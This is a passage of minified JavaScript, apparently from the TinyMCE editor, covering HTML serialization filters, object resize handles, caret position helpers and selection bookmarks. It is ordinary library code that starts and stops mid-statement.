g=c.validate,e={3:function(a){f.text(a.value,a.raw)},8:function(a){f.comment(a.value)},7:function(a){f.pi(a.name,a.value)},10:function(a){f.doctype(a.value)},4:function(a){f.cdata(a.value)},11:function(a){if(a=a.firstChild)do b(a);while(a=a.next)}},f.reset(),1!=a.type||c.inner?e[11](a):b(a),f.getContent()}}}),g("o",["e","l","k","d","n","i","j","6","9","1l"],function(a,b,c,d,e,f,g,h,i,j){function k(a){function b(a){return a&&"br"===a.name}var c,d;c=a.lastChild,b(c)&&(d=c.prev,b(d)&&(c.remove(),d.remove()))}var l=i.each,m=i.trim,n=a.DOM;return function(a,f){function o(a){var b=new RegExp(["<span[^>]+data-mce-bogus[^>]+>[\u200b\ufeff]+<\\/span>","\\s?("+v.join("|")+')="[^"]+"'].join("|"),"gi");return a=j.trim(a.replace(b,""))}function p(a){var b,d,e,g,h,i=a,j=/<(\w+) [^>]*data-mce-bogus="all"[^>]*>/g,k=f.schema;for(i=o(i),h=k.getShortEndedElements();g=j.exec(i);)d=j.lastIndex,e=g[0].length,b=h[g[1]]?d:c.findEndTag(k,i,d),i=i.substring(0,d-e)+i.substring(b),j.lastIndex=d-e;return i}function q(){return p(f.getBody().innerHTML)}function r(a){i.inArray(v,a)===-1&&(u.addAttributeFilter(a,function(a,b){for(var c=a.length;c--;)a[c].attr(b,null)}),v.push(a))}var s,t,u,v=["data-mce-selected"];return f&&(s=f.dom,t=f.schema),s=s||n,t=t||new g(a),a.entity_encoding=a.entity_encoding||"named",a.remove_trailing_brs=!("remove_trailing_brs"in a)||a.remove_trailing_brs,u=new b(a,t),u.addAttributeFilter("data-mce-tabindex",function(a,b){for(var c,d=a.length;d--;)c=a[d],c.attr("tabindex",c.attributes.map["data-mce-tabindex"]),c.attr(b,null)}),u.addAttributeFilter("src,href,style",function(b,c){for(var d,e,f,g=b.length,h="data-mce-"+c,i=a.url_converter,j=a.url_converter_scope;g--;)d=b[g],e=d.attributes.map[h],e!==f?(d.attr(c,e.length>0?e:null),d.attr(h,null)):(e=d.attributes.map[c],"style"===c?e=s.serializeStyle(s.parseStyle(e),d.name):i&&(e=i.call(j,e,c,d.name)),d.attr(c,e.length>0?e:null))}),u.addAttributeFilter("class",function(a){for(var b,c,d=a.length;d--;)b=a[d],c=b.attr("class"),c&&(c=b.attr("class").replace(/(?:^|\s)mce-item-\w+(?!\S)/g,""),b.attr("class",c.length>0?c:null))}),u.addAttributeFilter("data-mce-type",function(a,b,c){for(var d,e=a.length;e--;)d=a[e],"bookmark"!==d.attributes.map["data-mce-type"]||c.cleanup||d.remove()}),u.addNodeFilter("noscript",function(a){for(var b,c=a.length;c--;)b=a[c].firstChild,b&&(b.value=d.decode(b.value))}),u.addNodeFilter("script,style",function(a,b){function c(a){return a.replace(/(<!--\[CDATA\[|\]\]-->)/g,"\n").replace(/^[\r\n]*|[\r\n]*$/g,"").replace(/^\s*((<!--)?(\s*\/\/)?\s*<!\[CDATA\[|(<!--\s*)?\/\*\s*<!\[CDATA\[\s*\*\/|(\/\/)?\s*<!--|\/\*\s*<!--\s*\*\/)\s*[\r\n]*/gi,"").replace(/\s*(\/\*\s*\]\]>\s*\*\/(-->)?|\s*\/\/\s*\]\]>(-->)?|\/\/\s*(-->)?|\]\]>|\/\*\s*-->\s*\*\/|\s*-->\s*)\s*$/g,"")}for(var d,e,f,g=a.length;g--;)d=a[g],e=d.firstChild?d.firstChild.value:"","script"===b?(f=d.attr("type"),f&&d.attr("type","mce-no/type"==f?null:f.replace(/^mce\-/,"")),e.length>0&&(d.firstChild.value="// <![CDATA[\n"+c(e)+"\n// ]]>")):e.length>0&&(d.firstChild.value="<!--\n"+c(e)+"\n-->")}),u.addNodeFilter("#comment",function(a){for(var b,c=a.length;c--;)b=a[c],0===b.value.indexOf("[CDATA[")?(b.name="#cdata",b.type=4,b.value=b.value.replace(/^\[CDATA\[|\]\]$/g,"")):0===b.value.indexOf("mce:protected ")&&(b.name="#text",b.type=3,b.raw=!0,b.value=unescape(b.value).substr(14))}),u.addNodeFilter("xml:namespace,input",function(a,b){for(var c,d=a.length;d--;)c=a[d],7===c.type?c.remove():1===c.type&&("input"!==b||"type"in c.attributes.map||c.attr("type","text"))}),u.addAttributeFilter("data-mce-src,data-mce-href,data-mce-style,data-mce-selected,data-mce-expando,data-mce-type,data-mce-resize",function(a,b){for(var c=a.length;c--;)a[c].attr(b,null)}),{schema:t,addNodeFilter:u.addNodeFilter,addAttributeFilter:u.addAttributeFilter,serialize:function(b,c){var d,f,g,i,n,o,p=this;return h.ie&&s.select("script,style,select,map").length>0?(n=b.innerHTML,b=b.cloneNode(!1),s.setHTML(b,n)):b=b.cloneNode(!0),d=document.implementation,d.createHTMLDocument&&(f=d.createHTMLDocument(""),l("BODY"==b.nodeName?b.childNodes:[b],function(a){f.body.appendChild(f.importNode(a,!0))}),b="BODY"!=b.nodeName?f.body.firstChild:f.body,g=s.doc,s.doc=f),c=c||{},c.format=c.format||"html",c.selection&&(c.forced_root_block=""),c.no_events||(c.node=b,p.onPreProcess(c)),o=u.parse(m(c.getInner?b.innerHTML:s.getOuterHTML(b)),c),k(o),i=new e(a,t),c.content=i.serialize(o),c.cleanup||(c.content=j.trim(c.content),c.content=c.content.replace(/\uFEFF/g,"")),c.no_events||p.onPostProcess(c),g&&(s.doc=g),c.node=null,c.content},addRules:function(a){t.addValidElements(a)},setRules:function(a){t.setValidElements(a)},onPreProcess:function(a){f&&f.fire("PreProcess",a)},onPostProcess:function(a){f&&f.fire("PostProcess",a)},addTempAttr:r,trimHtml:o,getTrimmedContent:q,trimContent:p}}}),g("p",["6"],function(a){return{BACKSPACE:8,DELETE:46,DOWN:40,ENTER:13,LEFT:37,RIGHT:39,SPACEBAR:32,TAB:9,UP:38,modifierPressed:function(a){return a.shiftKey||a.ctrlKey||a.altKey||this.metaKeyPressed(a)},metaKeyPressed:function(b){return a.mac?b.metaKey:b.ctrlKey&&!b.altKey}}}),g("q",["p","9","5","6","1j"],function(a,b,c,d,e){function f(a,b){for(;b&&b!=a;){if(h(b)||g(b))return b;b=b.parentNode}return null}var g=e.isContentEditableFalse,h=e.isContentEditableTrue;return function(e,h){function i(a){var b=h.settings.object_resizing;return b!==!1&&!d.iOS&&("string"!=typeof b&&(b="table,img,div"),"false"!==a.getAttribute("data-mce-resize")&&(a!=h.getBody()&&h.dom.is(a,b)))}function j(b){var c,d,e,f,g;c=b.screenX-F,d=b.screenY-G,N=c*D[2]+J,O=d*D[3]+K,N=N<5?5:N,O=O<5?5:O,e="IMG"==z.nodeName&&h.settings.resize_img_proportional!==!1?!a.modifierPressed(b):a.modifierPressed(b)||"IMG"==z.nodeName&&D[2]*D[3]!==0,e&&(W(c)>W(d)?(O=X(N*L),N=X(O/L)):(N=X(O/L),O=X(N*L))),R.setStyles(A,{width:N,height:O}),f=D.startPos.x+c,g=D.startPos.y+d,f=f>0?f:0,g=g>0?g:0,R.setStyles(B,{left:f,top:g,display:"block"}),B.innerHTML=N+" &times; "+O,D[2]<0&&A.clientWidth<=N&&R.setStyle(A,"left",H+(J-N)),D[3]<0&&A.clientHeight<=O&&R.setStyle(A,"top",I+(K-O)),c=Y.scrollWidth-P,d=Y.scrollHeight-Q,c+d!==0&&R.setStyles(B,{left:f-c,top:g-d}),M||(h.fire("ObjectResizeStart",{target:z,width:J,height:K}),M=!0)}function k(){function a(a,b){b&&(z.style[a]||!h.schema.isValid(z.nodeName.toLowerCase(),a)?R.setStyle(z,a,b):R.setAttrib(z,a,b))}M=!1,a("width",N),a("height",O),R.unbind(T,"mousemove",j),R.unbind(T,"mouseup",k),U!=T&&(R.unbind(U,"mousemove",j),R.unbind(U,"mouseup",k)),R.remove(A),R.remove(B),V&&"TABLE"!=z.nodeName||l(z),h.fire("ObjectResized",{target:z,width:N,height:O}),R.setAttrib(z,"style",R.getAttrib(z,"style")),h.nodeChanged()}function l(a,b,c){var e,f,g,l,n;m(),v(),e=R.getPos(a,Y),H=e.x,I=e.y,n=a.getBoundingClientRect(),f=n.width||n.right-n.left,g=n.height||n.bottom-n.top,z!=a&&(u(),z=a,N=O=0),l=h.fire("ObjectSelected",{target:a}),i(a)&&!l.isDefaultPrevented()?S(C,function(a,e){function h(b){F=b.screenX,G=b.screenY,J=z.clientWidth,K=z.clientHeight,L=K/J,D=a,a.startPos={x:f*a[0]+H,y:g*a[1]+I},P=Y.scrollWidth,Q=Y.scrollHeight,A=z.cloneNode(!0),R.addClass(A,"mce-clonedresizable"),R.setAttrib(A,"data-mce-bogus","all"),A.contentEditable=!1,A.unSelectabe=!0,R.setStyles(A,{left:H,top:I,margin:0}),A.removeAttribute("data-mce-selected"),Y.appendChild(A),R.bind(T,"mousemove",j),R.bind(T,"mouseup",k),U!=T&&(R.bind(U,"mousemove",j),R.bind(U,"mouseup",k)),B=R.add(Y,"div",{"class":"mce-resize-helper","data-mce-bogus":"all"},J+" &times; "+K)}var i;return b?void(e==b&&h(c)):(i=R.get("mceResizeHandle"+e),i&&R.remove(i),i=R.add(Y,"div",{id:"mceResizeHandle"+e,"data-mce-bogus":"all","class":"mce-resizehandle",unselectable:!0,style:"cursor:"+e+"-resize; margin:0; padding:0"}),d.ie&&(i.contentEditable=!1),R.bind(i,"mousedown",function(a){a.stopImmediatePropagation(),a.preventDefault(),h(a)}),a.elm=i,void R.setStyles(i,{left:f*a[0]+H-i.offsetWidth/2,top:g*a[1]+I-i.offsetHeight/2}))}):m(),z.setAttribute("data-mce-selected","1")}function m(){var a,b;v(),z&&z.removeAttribute("data-mce-selected");for(a in C)b=R.get("mceResizeHandle"+a),b&&(R.unbind(b),R.remove(b))}function n(a){function b(a,b){if(a)do if(a===b)return!0;while(a=a.parentNode)}var c,d;if(!M&&!h.removed)return S(R.select("img[data-mce-selected],hr[data-mce-selected]"),function(a){a.removeAttribute("data-mce-selected")}),d="mousedown"==a.type?a.target:e.getNode(),d=R.$(d).closest(V?"table":"table,img,hr")[0],b(d,Y)&&(w(),c=e.getStart(!0),b(c,d)&&b(e.getEnd(!0),d)&&(!V||d!=c&&"IMG"!==c.nodeName))?void l(d):void m()}function o(a,b,c){a&&a.attachEvent&&a.attachEvent("on"+b,c)}function p(a,b,c){a&&a.detachEvent&&a.detachEvent("on"+b,c)}function q(a){var b,c,d,e,f,g,i,j=a.srcElement;b=j.getBoundingClientRect(),g=E.clientX-b.left,i=E.clientY-b.top;for(c in C)if(d=C[c],e=j.offsetWidth*d[0],f=j.offsetHeight*d[1],W(e-g)<8&&W(f-i)<8){D=d;break}M=!0,h.fire("ObjectResizeStart",{target:z,width:z.clientWidth,height:z.clientHeight}),h.getDoc().selection.empty(),l(j,c,E)}function r(a){a.preventDefault?a.preventDefault():a.returnValue=!1}function s(a){return g(f(h.getBody(),a))}function t(a){var b=a.srcElement;if(s(b))return void r(a);if(b!=z){if(h.fire("ObjectSelected",{target:b}),u(),0===b.id.indexOf("mceResizeHandle"))return void(a.returnValue=!1);"IMG"!=b.nodeName&&"TABLE"!=b.nodeName||(m(),z=b,o(b,"resizestart",q))}}function u(){p(z,"resizestart",q)}function v(){for(var a in C){var b=C[a];b.elm&&(R.unbind(b.elm),delete b.elm)}}function w(){try{h.getDoc().execCommand("enableObjectResizing",!1,!1)}catch(a){}}function x(a){var b;if(V){b=T.body.createControlRange();try{return b.addElement(a),b.select(),!0}catch(a){}}}function y(){z=A=null,V&&(u(),p(Y,"controlselect",t))}var z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R=h.dom,S=b.each,T=h.getDoc(),U=document,V=d.ie&&d.ie<11,W=Math.abs,X=Math.round,Y=h.getBody();C={nw:[0,0,-1,-1],ne:[1,0,1,-1],se:[1,1,1,1],sw:[0,1,-1,1]};var Z=".mce-content-body";return h.contentStyles.push(Z+" div.mce-resizehandle {position: absolute;border: 1px solid black;box-sizing: box-sizing;background: #FFF;width: 7px;height: 7px;z-index: 10000}"+Z+" .mce-resizehandle:hover {background: #000}"+Z+" img[data-mce-selected],"+Z+" hr[data-mce-selected] {outline: 1px solid black;resize: none}"+Z+" .mce-clonedresizable {position: absolute;"+(d.gecko?"":"outline: 1px dashed black;")+"opacity: .5;filter: alpha(opacity=50);z-index: 10000}"+Z+" .mce-resize-helper {background: #555;background: rgba(0,0,0,0.75);border-radius: 3px;border: 1px;color: white;display: none;font-family: sans-serif;font-size: 12px;white-space: nowrap;line-height: 14px;margin: 5px 10px;padding: 5px;position: absolute;z-index: 10001}"),h.on("init",function(){V?(h.on("ObjectResized",function(a){"TABLE"!=a.target.nodeName&&(m(),x(a.target))}),o(Y,"controlselect",t),h.on("mousedown",function(a){E=a})):(w(),d.ie>=11&&(h.on("mousedown click",function(a){var b=a.target,c=b.nodeName;M||!/^(TABLE|IMG|HR)$/.test(c)||s(b)||(h.selection.select(b,"TABLE"==c),
"mousedown"==a.type&&h.nodeChanged())}),h.dom.bind(Y,"mscontrolselect",function(a){function b(a){c.setEditorTimeout(h,function(){h.selection.select(a)})}return s(a.target)?(a.preventDefault(),void b(a.target)):void(/^(TABLE|IMG|HR)$/.test(a.target.nodeName)&&(a.preventDefault(),"IMG"==a.target.tagName&&b(a.target)))})));var a=c.throttle(function(a){h.composing||n(a)});h.on("nodechange ResizeEditor ResizeWindow drop",a),h.on("keyup compositionend",function(b){z&&"TABLE"==z.nodeName&&a(b)}),h.on("hide blur",m)}),h.on("remove",v),{isResizable:i,showResizeRect:l,hideResizeRect:m,updateResizeRect:n,controlSelect:x,destroy:y}}}),g("1s",[],function(){function a(a){return function(){return a}}function b(a){return function(b){return!a(b)}}function c(a,b){return function(c){return a(b(c))}}function d(){var a=h.call(arguments);return function(b){for(var c=0;c<a.length;c++)if(a[c](b))return!0;return!1}}function e(){var a=h.call(arguments);return function(b){for(var c=0;c<a.length;c++)if(!a[c](b))return!1;return!0}}function f(a){var b=h.call(arguments);return b.length-1>=a.length?a.apply(this,b.slice(1)):function(){var a=b.concat([].slice.call(arguments));return f.apply(this,a)}}function g(){}var h=[].slice;return{constant:a,negate:b,and:e,or:d,curry:f,compose:c,noop:g}}),g("3x",["1j","1g","1k"],function(a,b,c){function d(a){return!p(a)&&(l(a)?!m(a.parentNode):n(a)||k(a)||o(a)||j(a))}function e(a,b){for(a=a.parentNode;a&&a!=b;a=a.parentNode){if(j(a))return!1;if(i(a))return!0}return!0}function f(a){return!!j(a)&&b.reduce(a.getElementsByTagName("*"),function(a,b){return a||i(b)},!1)!==!0}function g(a){return n(a)||f(a)}function h(a,b){return d(a)&&e(a,b)}var i=a.isContentEditableTrue,j=a.isContentEditableFalse,k=a.isBr,l=a.isText,m=a.matchNodeNames("script style textarea"),n=a.matchNodeNames("img input textarea hr iframe video audio object"),o=a.matchNodeNames("table"),p=c.isCaretContainer;return{isCaretCandidate:d,isInEditable:e,isAtomic:g,isEditableCaretCandidate:h}}),g("3y",[],function(){function a(a){return a?{left:k(a.left),top:k(a.top),bottom:k(a.bottom),right:k(a.right),width:k(a.width),height:k(a.height)}:{left:0,top:0,bottom:0,right:0,width:0,height:0}}function b(b,c){return b=a(b),c?b.right=b.left:(b.left=b.left+b.width,b.right=b.left),b.width=0,b}function c(a,b){return a.left===b.left&&a.top===b.top&&a.bottom===b.bottom&&a.right===b.right}function d(a,b,c){return a>=0&&a<=Math.min(b.height,c.height)/2}function e(a,b){return a.bottom-a.height/2<b.top||!(a.top>b.bottom)&&d(b.top-a.bottom,a,b)}function f(a,b){return a.top>b.bottom||!(a.bottom<b.top)&&d(b.bottom-a.top,a,b)}function g(a,b){return a.left<b.left}function h(a,b){return a.right>b.right}function i(a,b){return e(a,b)?-1:f(a,b)?1:g(a,b)?-1:h(a,b)?1:0}function j(a,b,c){return b>=a.left&&b<=a.right&&c>=a.top&&c<=a.bottom}var k=Math.round;return{clone:a,collapse:b,isEqual:c,isAbove:e,isBelow:f,isLeft:g,isRight:h,compare:i,containsXY:j}}),g("3z",[],function(){function a(a){return"string"==typeof a&&a.charCodeAt(0)>=768&&b.test(a)}var b=new RegExp("[\u0300-\u036f\u0483-\u0487\u0488-\u0489\u0591-\u05bd\u05bf\u05c1-\u05c2\u05c4-\u05c5\u05c7\u0610-\u061a\u064b-\u065f\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7-\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0859-\u085b\u08e3-\u0902\u093a\u093c\u0941-\u0948\u094d\u0951-\u0957\u0962-\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2-\u09e3\u0a01-\u0a02\u0a3c\u0a41-\u0a42\u0a47-\u0a48\u0a4b-\u0a4d\u0a51\u0a70-\u0a71\u0a75\u0a81-\u0a82\u0abc\u0ac1-\u0ac5\u0ac7-\u0ac8\u0acd\u0ae2-\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62-\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c00\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55-\u0c56\u0c62-\u0c63\u0c81\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc-\u0ccd\u0cd5-\u0cd6\u0ce2-\u0ce3\u0d01\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62-\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb-\u0ebc\u0ec8-\u0ecd\u0f18-\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86-\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039-\u103a\u103d-\u103e\u1058-\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085-\u1086\u108d\u109d\u135d-\u135f\u1712-\u1714\u1732-\u1734\u1752-\u1753\u1772-\u1773\u17b4-\u17b5\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927-\u1928\u1932\u1939-\u193b\u1a17-\u1a18\u1a1b\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1ab0-\u1abd\u1abe\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80-\u1b81\u1ba2-\u1ba5\u1ba8-\u1ba9\u1bab-\u1bad\u1be6\u1be8-\u1be9\u1bed\u1bef-\u1bf1\u1c2c-\u1c33\u1c36-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1cf4\u1cf8-\u1cf9\u1dc0-\u1df5\u1dfc-\u1dff\u200c-\u200d\u20d0-\u20dc\u20dd-\u20e0\u20e1\u20e2-\u20e4\u20e5-\u20f0\u2cef-\u2cf1\u2d7f\u2de0-\u2dff\u302a-\u302d\u302e-\u302f\u3099-\u309a\ua66f\ua670-\ua672\ua674-\ua67d\ua69e-\ua69f\ua6f0-\ua6f1\ua802\ua806\ua80b\ua825-\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\ua9e5\uaa29-\uaa2e\uaa31-\uaa32\uaa35-\uaa36\uaa43\uaa4c\uaa7c\uaab0\uaab2-\uaab4\uaab7-\uaab8\uaabe-\uaabf\uaac1\uaaec-\uaaed\uaaf6\uabe5\uabe8\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe2f\uff9e-\uff9f]");return{isExtendingChar:a}}),g("1n",["1s","1j","e","h","3x","3y","3z"],function(a,b,c,d,e,f,g){function h(a){return"createRange"in a?a.createRange():c.DOM.createRng()}function i(a){return a&&/[\r\n\t ]/.test(a)}function j(a){var b,c=a.startContainer,d=a.startOffset;return!!(i(a.toString())&&r(c.parentNode)&&(b=c.data,i(b[d-1])||i(b[d+1])))}function k(a){function b(a){var b,c=a.ownerDocument,d=h(c),e=c.createTextNode("\xa0"),g=a.parentNode;return g.insertBefore(e,a),d.setStart(e,0),d.setEnd(e,1),b=f.clone(d.getBoundingClientRect()),g.removeChild(e),b}function c(a){var c,d;return d=a.getClientRects(),c=d.length>0?f.clone(d[0]):f.clone(a.getBoundingClientRect()),t(a)&&0===c.left?b(a):c}function d(a,b){return a=f.collapse(a,b),a.width=1,a.right=a.left+1,a}function e(a){0!==a.height&&(n.length>0&&f.isEqual(a,n[n.length-1])||n.push(a))}function i(a,b){var f=h(a.ownerDocument);if(b<a.data.length){if(g.isExtendingChar(a.data[b]))return n;if(g.isExtendingChar(a.data[b-1])&&(f.setStart(a,b),f.setEnd(a,b+1),!j(f)))return e(d(c(f),!1)),n}b>0&&(f.setStart(a,b-1),f.setEnd(a,b),j(f)||e(d(c(f),!1))),b<a.data.length&&(f.setStart(a,b),f.setEnd(a,b+1),j(f)||e(d(c(f),!0)))}var k,l,n=[];if(s(a.container()))return i(a.container(),a.offset()),n;if(m(a.container()))if(a.isAtEnd())l=v(a.container(),a.offset()),s(l)&&i(l,l.data.length),q(l)&&!t(l)&&e(d(c(l),!1));else{if(l=v(a.container(),a.offset()),s(l)&&i(l,0),q(l)&&a.isAtEnd())return e(d(c(l),!1)),n;k=v(a.container(),a.offset()-1),q(k)&&!t(k)&&(o(k)||o(l)||!q(l))&&e(d(c(k),!1)),q(l)&&e(d(c(l),!0))}return n}function l(b,c,d){function e(){return s(b)?0===c:0===c}function f(){return s(b)?c>=b.data.length:c>=b.childNodes.length}function g(){var a;return a=h(b.ownerDocument),a.setStart(b,c),a.setEnd(b,c),a}function i(){return d||(d=k(new l(b,c))),d}function j(){return i().length>0}function m(a){return a&&b===a.container()&&c===a.offset()}function n(a){return v(b,a?c-1:c)}return{container:a.constant(b),offset:a.constant(c),toRange:g,getClientRects:i,isVisible:j,isAtStart:e,isAtEnd:f,isEqual:m,getNode:n}}var m=b.isElement,n=e.isCaretCandidate,o=b.matchStyleValues("display","block table"),p=b.matchStyleValues("float","left right"),q=a.and(m,n,a.negate(p)),r=a.negate(b.matchStyleValues("white-space","pre pre-line pre-wrap")),s=b.isText,t=b.isBr,u=c.nodeIndex,v=d.getNode;return l.fromRangeStart=function(a){return new l(a.startContainer,a.startOffset)},l.fromRangeEnd=function(a){return new l(a.endContainer,a.endOffset)},l.after=function(a){return new l(a.parentNode,u(a)+1)},l.before=function(a){return new l(a.parentNode,u(a))},l.isAtStart=function(a){return!!a&&a.isAtStart()},l.isAtEnd=function(a){return!!a&&a.isAtEnd()},l.isTextPosition=function(a){return!!a&&b.isText(a.container())},l}),g("1m",["1j","e","1s","1g","1n"],function(a,b,c,d,e){function f(a){var b=a.parentNode;return r(b)?f(b):b}function g(a){return a?d.reduce(a.childNodes,function(a,b){return r(b)&&"BR"!=b.nodeName?a=a.concat(g(b)):a.push(b),a},[]):[]}function h(a,b){for(;(a=a.previousSibling)&&q(a);)b+=a.data.length;return b}function i(a){return function(b){return a===b}}function j(b){var c,e,h;return c=g(f(b)),e=d.findIndex(c,i(b),b),c=c.slice(0,e+1),h=d.reduce(c,function(a,b,d){return q(b)&&q(c[d-1])&&a++,a},0),c=d.filter(c,a.matchNodeNames(b.nodeName)),e=d.findIndex(c,i(b),b),e-h}function k(a){var b;return b=q(a)?"text()":a.nodeName.toLowerCase(),b+"["+j(a)+"]"}function l(a,b,c){var d=[];for(b=b.parentNode;b!=a&&(!c||!c(b));b=b.parentNode)d.push(b);return d}function m(b,e){var f,g,i,j,m,n=[];return f=e.container(),g=e.offset(),q(f)?i=h(f,g):(j=f.childNodes,g>=j.length?(i="after",g=j.length-1):i="before",f=j[g]),n.push(k(f)),m=l(b,f),m=d.filter(m,c.negate(a.isBogus)),n=n.concat(d.map(m,function(a){return k(a)})),n.reverse().join("/")+","+i}function n(b,c,e){var f=g(b);return f=d.filter(f,function(a,b){return!q(a)||!q(f[b-1])}),f=d.filter(f,a.matchNodeNames(c)),f[e]}function o(a,b){for(var c,d=a,f=0;q(d);){if(c=d.data.length,b>=f&&b<=f+c){a=d,b-=f;break}if(!q(d.nextSibling)){a=d,b=c;break}f+=c,d=d.nextSibling}return b>a.data.length&&(b=a.data.length),new e(a,b)}function p(a,b){var c,f,g;return b?(c=b.split(","),b=c[0].split("/"),g=c.length>1?c[1]:"before",f=d.reduce(b,function(a,b){return(b=/([\w\-\(\)]+)\[([0-9]+)\]/.exec(b))?("text()"===b[1]&&(b[1]="#text"),n(a,b[1],parseInt(b[2],10))):null},a),f?q(f)?o(f,parseInt(g,10)):(g="after"===g?s(f)+1:s(f),new e(f.parentNode,g)):null):null}var q=a.isText,r=a.isBogus,s=b.nodeIndex;return{create:m,resolve:p}}),g("r",["1m","1k","1n","1j","h","6","1l","9"],function(a,b,c,d,e,f,g,h){function i(g){var i=g.dom;this.getBookmark=function(f,l){function m(a,b){var c=0;return h.each(i.select(a),function(a){if("all"!==a.getAttribute("data-mce-bogus"))return a!=b&&void c++}),c}function n(a){function b(b){var c,d,e,f=b?"start":"end";c=a[f+"Container"],d=a[f+"Offset"],1==c.nodeType&&"TR"==c.nodeName&&(e=c.childNodes,c=e[Math.min(b?d:d-1,e.length-1)],c&&(d=b?0:c.childNodes.length,a["set"+(b?"Start":"End")](c,d)))}return b(!0),b(),a}function o(a){function b(a,b){var d,e=a[b?"startContainer":"endContainer"],f=a[b?"startOffset":"endOffset"],g=[],h=0;for(3===e.nodeType?g.push(l?k(e,f):f):(d=e.childNodes,f>=d.length&&d.length&&(h=1,f=Math.max(0,d.length-1)),g.push(i.nodeIndex(d[f],l)+h));e&&e!=c;e=e.parentNode)g.push(i.nodeIndex(e,l));return g}var c=i.getRoot(),d={};return d.start=b(a,!0),g.isCollapsed()||(d.end=b(a)),d}function p(a){function c(a,c){var f;if(d.isElement(a)&&(a=e.getNode(a,c),j(a)))return a;if(b.isCaretContainer(a)){if(d.isText(a)&&b.isCaretContainerBlock(a)&&(a=a.parentNode),f=a.previousSibling,j(f))return f;if(f=a.nextSibling,j(f))return f}}return c(a.startContainer,a.startOffset)||c(a.endContainer,a.endOffset)}var q,r,s,t,u,v,w,x="&#xFEFF;";if(2==f)return v=g.getNode(),u=v?v.nodeName:null,q=g.getRng(),j(v)||"IMG"==u?{name:u,index:m(u,v)}:g.tridentSel?g.tridentSel.getBookmark(f):(v=p(q),v?(u=v.tagName,{name:u,index:m(u,v)}):o(q));if(3==f)return q=g.getRng(),{start:a.create(i.getRoot(),c.fromRangeStart(q)),end:a.create(i.getRoot(),c.fromRangeEnd(q))};if(f)return{rng:g.getRng()};if(q=g.getRng(),s=i.uniqueId(),t=g.isCollapsed(),w="overflow:hidden;line-height:0px",q.duplicate||q.item){if(q.item)return v=q.item(0),u=v.nodeName,{name:u,index:m(u,v)};r=q.duplicate();try{q.collapse(),q.pasteHTML('<span data-mce-type="bookmark" id="'+s+'_start" style="'+w+'">'+x+"</span>"),t||(r.collapse(!1),q.moveToElementText(r.parentElement()),0===q.compareEndPoints("StartToEnd",r)&&r.move("character",-1),r.pasteHTML('<span data-mce-type="bookmark" id="'+s+'_end" style="'+w+'">'+x+"</span>"))}catch(a){return null}}else{if(v=g.getNode(),u=v.nodeName,"IMG"==u)return{name:u,index:m(u,v)};r=n(q.cloneRange()),t||(r.collapse(!1),r.insertNode(i.create("span",{"data-mce-type":"bookmark",id:s+"_end",style:w},x))),q=n(q),q.collapse(!0),q.insertNode(i.create("span",{"data-mce-type":"bookmark",id:s+"_start",style:w},x))}return g.moveToBookmark({id:s,keep:1}),{id:s}},this.moveToBookmark=function(b){function c(a){var c,d,e,f,g=b[a?"start":"end"];if(g){for(e=g[0],d=l,c=g.length-1;c>=1;c--){if(f=d.childNodes,g[c]>f.length-1)return;d=f[g[c]]}3===d.nodeType&&(e=Math.min(g[0],d.nodeValue.length)),1===d.nodeType&&(e=Math.min(g[0],d.childNodes.length)),a?k.setStart(d,e):k.setEnd(d,e)}return!0}function d(a){var c,d,e,g,j=i.get(b.id+"_"+a),k=b.keep;if(j&&(c=j.parentNode,"start"==a?(k?(c=j.firstChild,d=1):d=i.nodeIndex(j),m=n=c,o=p=d):(k?(c=j.firstChild,d=1):d=i.nodeIndex(j),n=c,p=d),!k)){for(g=j.previousSibling,e=j.nextSibling,h.each(h.grep(j.childNodes),function(a){3==a.nodeType&&(a.nodeValue=a.nodeValue.replace(/\uFEFF/g,""))});j=i.get(b.id+"_"+a);)i.remove(j,1);g&&e&&g.nodeType==e.nodeType&&3==g.nodeType&&!f.opera&&(d=g.nodeValue.length,g.appendData(e.nodeValue),i.remove(e),"start"==a?(m=n=g,o=p=d):(n=g,p=d))}}function e(a){return!i.isBlock(a)||a.innerHTML||f.ie||(a.innerHTML='<br data-mce-bogus="1" />'),a}function j(){var c,d;return c=i.createRng(),d=a.resolve(i.getRoot(),b.start),c.setStart(d.container(),d.offset()),d=a.resolve(i.getRoot(),b.end),c.setEnd(d.container(),d.offset()),c}var k,l,m,n,o,p;if(b)if(h.isArray(b.start)){if(k=i.createRng(),l=i.getRoot(),g.tridentSel)return g.tridentSel.moveToBookmark(b);c(!0)&&c()&&g.setRng(k)}else"string"==typeof b.start?g.setRng(j(b)):b.id?(d("start"),d("end"),m&&(k=i.createRng(),k.setStart(e(m),o),k.setEnd(e(n),p),g.setRng(k))):b.name?g.select(i.select(b.name)[b.index]):b.rng&&g.setRng(b.rng)}}var j=d.isContentEditableFalse,k=function(a,b){var 